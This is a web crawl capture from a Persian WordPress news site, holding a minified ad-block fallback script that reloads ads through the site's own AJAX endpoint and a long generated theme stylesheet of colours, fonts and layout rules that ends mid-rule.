var ybhufgxv=function(t){"use strict";return{init:function(){0==ybhufgxv.ads_state()&&ybhufgxv.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".ybhufgxv-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://roknonline.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){ybhufgxv.init()});

</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://roknonline.com/wp-content/bs-booster-cache/115b76422cb66b9d987ff4fc9fa19449.css
body_size: 5878
content:
@font-face{font-family:'Vazir';src:url("https://roknonline.com/wp-content/uploads/2023/04/Vazirmatn-Regular.woff2") format('woff2');font-weight:normal;font-style:normal}@font-face{font-family:'IRANSansWeb';src:url("https://tarikhema.org/images/2021/06/IRANSansWeb_Light-1.ttf") format('truetype');font-weight:normal;font-style:normal} .ybhufgxv.ybhufgxv-before-header,.ybhufgxv.ybhufgxv-before-header:before{background-color:#f8f8f8}.ybhufgxv.ybhufgxv-before-header{padding-top:30px !important;padding-bottom:30px !important}.ybhufgxv.ybhufgxv-after-footer,.ybhufgxv.ybhufgxv-after-footer:after{background-color:#f8f8f8}.ybhufgxv.ybhufgxv-after-footer{padding-top:30px !important;padding-bottom:30px !important}:root{--publisher-site-width-2-col:1640px;--publisher-site-width-1-col:1640px;--publisher-site-width-2-col-content-col:80%;--publisher-site-width-2-col-primary-col:20%}@media(max-width:1730px){.page-layout-1-col .bs-sks,.page-layout-2-col .bs-sks{display:none !important}}:root{--publisher-site-width-3-col:1640px;--publisher-site-width-3-col-content-col:55%;--publisher-site-width-3-col-primary-col:21%;--publisher-site-width-3-col-secondary-col:24%}@media(max-width:1730px){.page-layout-3-col .bs-sks{display:none !important}}:root{--publisher-spacing:20}.site-header.header-style-1 .header-inner,.site-header.header-style-2 .header-inner,.site-header.header-style-3 .header-inner,.site-header.header-style-4 .header-inner,.site-header.header-style-7 .header-inner,.site-header.header-style-1.h-a-ad .header-inner,.site-header.header-style-4.h-a-ad .header-inner,.site-header.header-style-7.h-a-ad .header-inner{padding-top:0pxpx}.site-header.header-style-1 .header-inner,.site-header.header-style-2 .header-inner,.site-header.header-style-3 .header-inner,.site-header.header-style-4 .header-inner,.site-header.header-style-7 .header-inner,.site-header.header-style-1.h-a-ad .header-inner,.site-header.header-style-4.h-a-ad .header-inner,.site-header.header-style-7.h-a-ad .header-inner{padding-bottom:0pxpx}:root{--publisher-primary-color:#e32f21}.main-bg-color,.main-menu.menu .sub-menu li.current-menu-item:hover>a:hover,.main-menu.menu .better-custom-badge,.off-canvas-menu .menu .better-custom-badge,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li:hover>a,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_nav_menu ul.menu li>a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item>a,.rh-header .menu-container .resp-menu .better-custom-badge,.bs-popular-categories .bs-popular-term-item:hover .term-count,.widget.widget_tag_cloud .tagcloud a:hover,span.dropcap.dropcap-square,span.dropcap.dropcap-circle,.better-control-nav li a.better-active,.better-control-nav li:hover a,.main-menu.menu>li:hover>a:before,.main-menu.menu>li.current-menu-parent>a:before,.main-menu.menu>li.current-menu-item>a:before,.main-slider .better-control-nav li a.better-active,.main-slider .better-control-nav li:hover a,.site-footer.color-scheme-dark .footer-widgets .widget.widget_tag_cloud .tagcloud a:hover,.site-footer.color-scheme-dark .footer-widgets .widget.widget_nav_menu ul.menu li a:hover,.entry-terms.via a:hover,.entry-terms.source a:hover,.entry-terms.post-tags a:hover,.comment-respond #cancel-comment-reply-link,.better-newsticker .heading,.better-newsticker .control-nav span:hover,.listing-item-text-1:hover .term-badges.floated .term-badge a,.term-badges.floated a,.archive-title .term-badges span.term-badge a:hover,.post-tp-1-header .term-badges a:hover,.archive-title .term-badges a:hover,.listing-item-tb-2:hover .term-badges.floated .term-badge a,.btn-bs-pagination:hover,.btn-bs-pagination.hover,.btn-bs-pagination.bs-pagination-in-loading,.bs-slider-dots .bs-slider-active>.bts-bs-dots-btn,.listing-item-classic:hover a.read-more,.bs-loading>div,.pagination.bs-links-pagination a:hover,.footer-widgets .bs-popular-categories .bs-popular-term-item:hover .term-count,.footer-widgets .widget .better-control-nav li a:hover,.footer-widgets .widget .better-control-nav li a.better-active,.bs-slider-2-item .content-container a.read-more:hover,.bs-slider-3-item .content-container a.read-more:hover,.main-menu.menu .sub-menu li.current-menu-item:hover>a,.main-menu.menu .sub-menu>li:hover>a,.bs-slider-2-item .term-badges.floated .term-badge a,.bs-slider-3-item .term-badges.floated .term-badge a,.listing-item-blog:hover a.read-more,.back-top,.site-header .shop-cart-container .cart-handler .cart-count,.site-header .shop-cart-container .cart-box:after,.single-attachment-content .return-to:hover .fa,.topbar .topbar-date,.ajax-search-results:after,.better-gallery .gallery-title .prev:hover,.better-gallery .gallery-title .next:hover,.comments-template-multiple .nav-tabs .active a:after,.comments-template-multiple .active .comments-count,.off-canvas-inner:after,.more-stories:before,.bs-push-noti .bs-push-noti-wrapper-icon,.post-count-badge.pcb-t1.pcb-s1,.bs-fpe.bs-fpe-t2 thead,.post-tp-1-header .term-badges a{background-color:#e32f21 !important}.bs-theme button,.bs-theme .btn,.bs-theme html input[type="button"],.bs-theme input[type="reset"],.bs-theme input[type="submit"],.bs-theme input[type="button"],.bs-theme .btn:focus,.bs-theme .btn:hover,.bs-theme button:focus,.bs-theme button:hover,.bs-theme html input[type="button"]:focus,.bs-theme html input[type="button"]:hover,.bs-theme input[type="reset"]:focus,.bs-theme input[type="reset"]:hover,.bs-theme input[type="submit"]:focus,.bs-theme input[type="submit"]:hover,.bs-theme input[type="button"]:focus,.bs-theme input[type="button"]:hover{background-color:#e32f21}.main-color,.screen-reader-text:hover,.screen-reader-text:active,.screen-reader-text:focus,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_recent_comments a:hover,.bs-popular-categories .bs-popular-term-item,.main-menu.menu .sub-menu li.current-menu-item>a,.bs-about .about-link a,.comment-list .comment-footer .comment-reply-link:hover,.comment-list li.bypostauthor>article>.comment-meta .comment-author a,.comment-list li.bypostauthor>article>.comment-meta .comment-author,.comment-list .comment-footer .comment-edit-link:hover,.comment-respond #cancel-comment-reply-link,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,ul.bs-shortcode-list li:before,a:hover,.post-meta a:hover,.site-header .top-menu.menu>li:hover>a,.site-header .top-menu.menu .sub-menu>li:hover>a,.mega-menu.mega-type-link-list .mega-links>li>a:hover,.mega-menu.mega-type-link-list .mega-links>li:hover>a,.listing-item .post-footer .post-share:hover .share-handler,.listing-item-classic .title a:hover,.single-post-content>.post-author .pre-head a:hover,.single-post-content a,.single-page-simple-content a,.site-header .search-container.open .search-handler,.site-header .search-container:hover .search-handler,.site-header .shop-cart-container.open .cart-handler,.site-header .shop-cart-container.open:hover .cart-handler,.site-footer .copy-2 a:hover,.site-footer .copy-1 a:hover,ul.menu.footer-menu li>a:hover,.rh-header .menu-container .resp-menu li:hover>a,.listing-item-thumbnail:hover .title a,.listing-item-grid:hover .title a,.listing-item-blog:hover .title a,.listing-item-classic:hover .title a,.post-meta a:hover,.pagination.bs-numbered-pagination>span,.pagination.bs-numbered-pagination .wp-pagenavi a:hover,.pagination.bs-numbered-pagination .page-numbers:hover,.pagination.bs-numbered-pagination .wp-pagenavi .current,.pagination.bs-numbered-pagination .current,.listing-item-text-1:hover .title a,.listing-item-text-2:hover .title a,.listing-item-text-3:hover .title a,.listing-item-text-4:hover .title a,.bs-popular-categories .bs-popular-term-item:hover,.main-menu.menu>li:hover>a,.listing-mg-5-item:hover .title,.listing-item-tall:hover>.title,.bs-text a,.wpb_text_column a,.bf-breadcrumb .bf-breadcrumb-item a:hover span,.off-canvas-menu li.current-menu-item>a,.entry-content.off_canvas_footer-info a,.comment-list .comment-content em.needs-approve,.better-newsticker ul.news-list li a:hover{color:#e32f21}.footer-widgets .widget a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a,.tabbed-grid-posts .tabs-section .active a{color:#e32f21 !important}.bs-theme textarea:focus,.bs-theme input[type="url"]:focus,.bs-theme input[type="search"]:focus,.bs-theme input[type="password"]:focus,.bs-theme input[type="email"]:focus,.bs-theme input[type="number"]:focus,.bs-theme input[type="week"]:focus,.bs-theme input[type="month"]:focus,.bs-theme input[type="time"]:focus,.bs-theme input[type="datetime-local"]:focus,.bs-theme input[type="date"]:focus,.bs-theme input[type="color"]:focus,.bs-theme input[type="text"]:focus,.widget.widget_nav_menu .menu .better-custom-badge:after,.better-gallery .fotorama__thumb-border,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,.comment-respond textarea:focus,.archive-title .term-badges a:hover,.listing-item-text-2:hover .item-inner,.btn-bs-pagination:hover,.btn-bs-pagination.hover,.btn-bs-pagination.bs-pagination-in-loading,.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more,.pagination.bs-links-pagination a:hover,body.active-top-line{border-color:#e32f21}.main-menu.menu .better-custom-badge:after,.off-canvas-menu .menu .better-custom-badge:after{border-top-color:#e32f21}.better-newsticker .heading:after{border-left-color:#e32f21}::selection{background:#e32f21}::-moz-selection{background:#e32f21}.term-badges.text-badges .term-badge a{color:#e32f21 !important;background-color:transparent !important}.active-top-line .header-style-1.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-1.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-2.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-2.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-3.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-3.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-4.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-4.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-5.full-width .bspw-header-style-5 .bs-pinning-block.pinned,.active-top-line .header-style-5.boxed .bspw-header-style-5 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-6.full-width .bspw-header-style-6 .bs-pinning-block.pinned,.active-top-line .header-style-6.boxed .bspw-header-style-6 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-7.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-7.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-8.full-width .bspw-header-style-8 .bs-pinning-block.pinned,.active-top-line .header-style-8.boxed .bspw-header-style-8 .bs-pinning-block.pinned .header-inner{border-top:3px solid #e32f21}.better-gcs-wrapper .gsc-result .gs-title *,.better-gcs-wrapper .gsc-result .gs-title:hover *,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-current-page,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{color:#e32f21 !important}.better-gcs-wrapper button.gsc-search-button-v2{background-color:#e32f21 !important}.betterstudio-review .verdict .overall,.rating-bar span{background-color:#e32f21}.rating-stars span:before,.betterstudio-review .verdict .page-heading{color:#e32f21}body,body.boxed,.page-layout-2-col-right .post-tp-7-header .post-header-title{background-color:rgba(112,66,20,0.2)}@media(max-width:767px){.main-wrap{background-color:rgba(112,66,20,0.2)}}.site-header .top-menu.menu>li>a,.topbar .topbar-sign-in{color:#000000}.site-header.full-width .topbar,.site-header.boxed .topbar .topbar-inner{background-color:#ffffff}.topbar .better-social-counter.style-button .social-item .item-icon{color:#000000}.topbar .better-social-counter.style-button .social-item:hover .item-icon{color:#0080ce}.site-header.header-style-1.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-1.full-width .main-menu-wrapper,.site-header.header-style-1 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#dedede !important}.site-header.header-style-2.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-2.full-width .main-menu-wrapper,.site-header.header-style-2 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#dedede !important}.site-header.header-style-3.boxed .main-menu-container,.site-header.full-width.header-style-3 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-3{border-bottom:1px solid #dedede !important}.site-header.header-style-4.boxed .main-menu-container,.site-header.full-width.header-style-4 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-4{border-bottom:1px solid #dedede !important}.site-header.header-style-5.boxed .header-inner,.site-header.header-style-5.full-width,.site-header.header-style-5.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-6.boxed .header-inner,.site-header.header-style-6.full-width,.site-header.header-style-6.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-7.boxed .main-menu-container,.site-header.full-width.header-style-7 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-7{border-bottom:1px solid #dedede !important}.site-header .shop-cart-container .cart-handler,.site-header .search-container .search-handler,.site-header .main-menu>li>a,.site-header .search-container .search-box .search-form .search-field{color:#000000}.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:after,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:before{background-color:#000000}.site-header .search-container .search-box .search-form .search-field::-webkit-input-placeholder{color:#000000}.site-header .search-container .search-box .search-form .search-field::-moz-placeholder{color:#000000}.site-header .search-container .search-box .search-form .search-field:-ms-input-placeholder{color:#000000}.site-header .search-container .search-box .search-form .search-field:-moz-placeholder{color:#000000}.site-header .menu .mega-menu{background-color:#ffffff}.single-post-content .entry-content a,.single-page-simple-content .entry-content a,.bbp-reply-content a,.bs-text a,.wpb_text_column a{color:#9d1c20 !important}.single-post-content .entry-content a:hover,.single-page-simple-content .entry-content a:hover,.bbp-reply-content a:hover,.bs-text a:hover,.wpb_text_column a:hover{color:#ffffff !important}.slider-style-15-container .listing-mg-5-item-big .content-container,.slider-style-15-container,.slider-style-13-container,.slider-style-11-container,.slider-style-9-container,.slider-style-7-container,.slider-style-4-container.slider-container-1col,.slider-style-3-container,.slider-style-5-container,.slider-style-2-container.slider-container-1col,.slider-style-1-container,.slider-style-17-container,.slider-style-19-container,.slider-style-20-container,.slider-style-21-container,.slider-style-22-container{background-color:#875500 !important;margin-bottom:0}.bf-breadcrumb.bc-before-slider-style-1,.bf-breadcrumb.bc-before-slider-style-3,.bf-breadcrumb.bc-before-slider-style-5,.bf-breadcrumb.bc-before-slider-style-7,.bf-breadcrumb.bc-before-slider-style-9,.bf-breadcrumb.bc-before-slider-style-11,.bf-breadcrumb.bc-before-slider-style-13,.bf-breadcrumb.bc-before-slider-style-15,.bf-breadcrumb.bc-before-slider-style-17,.bf-breadcrumb.bc-before-slider-style-19,.bf-breadcrumb.bc-before-slider-style-20,.bf-breadcrumb.bc-before-slider-style-21,.bf-breadcrumb.bc-before-slider-style-22,.bf-breadcrumb.bc-before-slider-style-23{background-color:#875500 !important}ul.menu.footer-menu li>a,.site-footer .copy-2 a,.site-footer .copy-2,.site-footer .copy-1 a,.site-footer .copy-1{color:#282e28}.site-footer:before{display:none}.site-footer .copy-footer .footer-menu-wrapper .footer-menu-container:before{background-color:#ffffff}.footer-menu-container{border-bottom:none}.copy-footer{overflow-x:hidden}.site-footer .copy-footer{background-color:#ffffff}.site-footer .footer-social-icons{background-color:#ffffff}.site-footer,.footer-widgets .section-heading.sh-t4.sh-s5 .h-text:after{background-color:#ffffff}.site-footer .section-heading.sh-t4.sh-s5 .h-text:before{border-top-color:#ffffff}.site-footer .footer-widgets .section-heading.sh-t1 .h-text,.footer-widgets .section-heading.sh-t4.sh-s3 .h-text:after,.footer-widgets .section-heading.sh-t4.sh-s1 .h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8 >.main-link>.h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text,.footer-widgets .section-heading.sh-t3.sh-s8>a>.h-text,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text,.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s6>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t7.sh-s1>.main-link>.h-text,.footer-widgets .section-heading.sh-t7.sh-s1>a:last-child:first-child>.h-text,.footer-widgets .section-heading.sh-t7.sh-s1 .h-text{background-color:#ffffff}.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:before{border-right-color:#ffffff}.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:before{border-right-color:#ffffff}.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s6>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s5>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5>.h-text:last-child:first-child:before{border-top-color:#ffffff}.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:before{border-bottom-color:#ffffff}.ltr .footer-widgets .section-heading.sh-t6.sh-s8>.main-link>.h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8>a:last-child:first-child>.h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8>.h-text:last-child:first-child:after{border-right-color:#ffffff}.rtl .footer-widgets .section-heading.sh-t6.sh-s8>.main-link>.h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8>a:last-child:first-child>.h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8>.h-text:last-child:first-child:after{border-left-color:#ffffff}.section-heading.sh-t3.sh-s7:after{background-color:#875500}.section-heading.sh-t3:after,.bsb-have-heading-color .section-heading.sh-t3.sh-s9:after,.section-heading.sh-t3.sh-s9:after{background-color:#875500 !important}.section-heading.sh-t3:before{border-top-color:#875500 !important}.section-heading.sh-t3 a.active,.section-heading.sh-t3 .main-link:first-child:last-child .h-text,.section-heading.sh-t3>.h-text{color:#000000}.section-heading.sh-t3 a:hover .h-text,.section-heading.sh-t3 a.active .h-text{color:#000000 !important}.term-badges.floated a{background-color:#875500 !important}.term-badges.floated a{color:#ffffff}.entry-content a.read-more,a.read-more,.listing-item-classic:hover a.read-more,.listing-item-blog:hover a.read-more{background-color:#ffffff !important}.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more{border-color:#ffffff}body.bs-theme,body.bs-theme .btn-bs-pagination,body.bs-theme .body-typo{font-family:'Vazir';font-size:13px;text-align:inherit;text-transform:inherit;color:#7b7b7b}.post-meta,.post-meta a{font-family:'Vazir';font-size:12px;text-transform:none;color:#adb5bd}.listing-mg-item.listing-mg-5-item .post-meta.post-meta .views.views.views{font-family:'Vazir';font-size:12px;text-transform:none;color:#adb5bd!important}.post-meta .post-author{font-family:'Vazir';font-size:12px;text-transform:uppercase}.term-badges .format-badge,.term-badges .term-badge,.main-menu .term-badges a{font-family:'Vazir';font-size:12px;text-transform:uppercase}.heading-typo,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.heading-1,.heading-2,.heading-3,.heading-4,.heading-5,.heading-6,.header .site-branding .logo,.search-form input[type="submit"],.widget.widget_categories ul li,.widget.widget_archive ul li,.widget.widget_nav_menu ul.menu,.widget.widget_pages ul li,.widget.widget_recent_entries li a,.widget .tagcloud a,.widget.widget_calendar table caption,.widget.widget_rss li .rsswidget,.listing-widget .listing-item .title,button,html input[type="button"],input[type="reset"],input[type="submit"],input[type="button"],.pagination,.site-footer .footer-social-icons .better-social-counter.style-name .social-item,.section-heading .h-text,.entry-terms a,.single-container .post-share a,.comment-list .comment-meta .comment-author,.comments-wrap .comments-nav,.main-slider .content-container .read-more,a.read-more,.single-page-content>.post-share li,.single-container>.post-share li,.better-newsticker .heading,.better-newsticker ul.news-list li{font-family:'IRANSansWeb';font-weight:400;text-transform:inherit}h1,.h1,.heading-1{font-size:34px}h2,.h2,.heading-2{font-size:30px}h3,.h3,.heading-3{font-size:25px}h4,.h4,.heading-4{font-size:20px}h5,.h5,.heading-5{font-size:17px}h6,.h6,.heading-6{font-size:15px}.single-post-title{font-family:'IRANSansWeb';font-weight:400;text-transform:capitalize}.post-template-1 .single-post-title{font-size:24px}.post-tp-2-header .single-post-title{font-size:28px}.post-tp-3-header .single-post-title{font-size:26px}.post-tp-4-header .single-post-title{font-size:26px}.post-tp-5-header .single-post-title{font-size:26px}.post-template-6 .single-post-title{font-size:24px}.post-tp-7-header .single-post-title{font-size:24px}.post-template-8 .single-post-title{font-size:24px}.post-template-9 .single-post-title{font-size:24px}.post-template-10 .single-post-title,.ajax-post-content .single-post-title.single-post-title{font-size:24px}.post-tp-11-header .single-post-title{font-size:25px}.post-tp-12-header .single-post-title{font-size:22px}.post-template-13 .single-post-title{font-size:22px}.post-template-14 .single-post-title{font-size:22px}.post-subtitle{font-family:'IRANSansWeb';font-weight:400;font-size:18px;text-transform:inherit}.entry-content{font-family:'IRANSansWeb';font-weight:400;font-size:15px;text-align:inherit;text-transform:initial;color:#222222}.post-summary{font-family:'IRANSansWeb';font-weight:400;line-height:20px;font-size:13px;text-align:inherit;text-transform:initial;color:#888888}.single-post-excerpt{font-family:'IRANSansWeb';font-weight:400;line-height:22px;font-size:15px;text-align:inherit;text-transform:initial}.main-menu li>a,.main-menu li,.off-canvas-menu>ul>li>a{font-family:'IRANSansWeb';font-weight:400;font-size:15px;text-align:inherit;text-transform:uppercase}.main-menu.menu .sub-menu>li>a,.main-menu.menu .sub-menu>li,.rh-header .menu-container .resp-menu li>a,.rh-header .menu-container .resp-menu li,.mega-menu.mega-type-link-list .mega-links li>a,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li>a,.off-canvas-menu li>a{font-family:'IRANSansWeb';font-weight:400;font-size:14px;text-align:inherit;text-transform:none}.top-menu.menu>li>a,.top-menu.menu>li>a:hover,.top-menu.menu>li,.topbar .topbar-sign-in{font-family:'IRANSansWeb';font-weight:400;font-size:13px;text-align:inherit;text-transform:capitalize}.top-menu.menu .sub-menu>li>a,.top-menu.menu .sub-menu>li{font-family:'IRANSansWeb';font-weight:400;font-size:13px;text-align:inherit;text-transform:none}.topbar .topbar-date{font-family:'Abhaya Libre';font-weight:400;font-size:12px;text-transform:uppercase}.archive-title .pre-title{font-family:'IRANSansWeb';font-weight:400;font-size:13px;text-align:inherit;text-transform:capitalize}.archive-title .page-heading{font-family:'IRANSansWeb';font-weight:400;font-size:32px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item .post-subtitle{font-family:'IRANSansWeb';font-weight:400;line-height:18px;text-align:inherit;text-transform:inherit;color:#565656}.listing-item-classic-1 .title{font-family:'Roboto';font-weight:500;line-height:27px;font-size:21px;text-align:inherit;text-transform:none;color:#383838}.listing-item-classic-1 .post-subtitle{font-size:17px}.listing-item-classic-2 .title{font-family:'Roboto';font-weight:500;line-height:27px;font-size:21px;text-align:inherit;text-transform:none;color:#383838}.listing-item-classic-2 .post-subtitle{font-size:17px}.listing-item-classic-3 .title{font-family:'Roboto';font-weight:500;line-height:26px;font-size:20px;text-align:inherit;text-transform:none;color:#383838}.listing-item-classic-3 .post-subtitle{font-size:17px}.listing-mg-1-item .content-container,.listing-mg-1-item .title{font-family:'Roboto';font-weight:500;font-size:21px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-1-item .post-subtitle{font-size:16px}.listing-mg-2-item .content-container,.listing-mg-2-item .title{font-family:'Roboto';font-weight:500;font-size:21px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-2-item .post-subtitle{font-size:16px}.listing-mg-3-item .content-container,.listing-mg-3-item .title{font-family:'Roboto';font-weight:500;font-size:18px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-4-item .content-container,.listing-mg-4-item .title{font-family:'Roboto';font-weight:500;font-size:18px;text-align:inherit;text-transform:capitalize}.listing-mg-4-item .post-subtitle{font-size:16px}.listing-mg-5-item-big .title{font-family:'Roboto';font-weight:500;font-size:23px;text-align:center;text-transform:capitalize}.listing-mg-5-item-small .title{font-family:'Roboto';font-weight:500;font-size:15px;text-align:center;text-transform:capitalize}.listing-mg-5-item .post-subtitle{font-size:16px}.listing-mg-6-item .content-container,.listing-mg-6-item .title{font-family:'Roboto';font-weight:500;font-size:21px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-6-item .post-subtitle{font-size:16px}.listing-mg-7-item .content-container,.listing-mg-7-item .title{font-family:'Roboto';font-weight:500;font-size:21px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-7-item .post-subtitle{font-size:16px}.listing-mg-8-item .content-container,.listing-mg-8-item .title{font-family:'Roboto';font-weight:500;font-size:21px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-8-item .post-subtitle{font-size:16px}.listing-mg-9-item .content-container,.listing-mg-9-item .title{font-family:'Roboto';font-weight:500;font-size:21px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-9-item .post-subtitle{font-size:15px}.listing-mg-10-item .content-container,.listing-mg-10-item .title{font-family:'Roboto';font-weight:500;font-size:21px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-10-item .post-subtitle{font-size:16px}.listing-item-grid-1 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:17px;text-align:inherit;text-transform:none;color:#383838}.listing-item-grid-1 .post-subtitle{font-size:15px}.listing-item-grid-2 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:17px;text-align:inherit;text-transform:none;color:#383838}.listing-item-grid-2 .post-subtitle{font-size:15px}.listing-item-tall-1 .title{font-family:'Roboto';font-weight:500;line-height:20px;font-size:16px;text-align:inherit;text-transform:none;color:#383838}.listing-item-tall-1 .post-subtitle{font-size:14px}.listing-item-tall-2 .title,.listing-item-tall-2 .title a{font-family:'Roboto';font-weight:500;line-height:20px;font-size:16px;text-align:center;text-transform:none;color:#383838}.listing-item-tall-2 .post-subtitle{font-size:14px}.bs-slider-1-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:26px;text-align:inherit;text-transform:none}.bs-slider-1-item .post-subtitle{font-size:15px}.bs-slider-2-item .title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:21px;text-align:inherit;text-transform:none;color:#383838}.bs-slider-2-item .post-subtitle{font-size:15px}.bs-slider-3-item .title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:21px;text-align:inherit;text-transform:none;color:#383838}.bs-slider-3-item .post-subtitle{font-size:15px}.bs-box-1 .box-title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:18px;text-align:inherit;text-transform:none}.bs-box-2 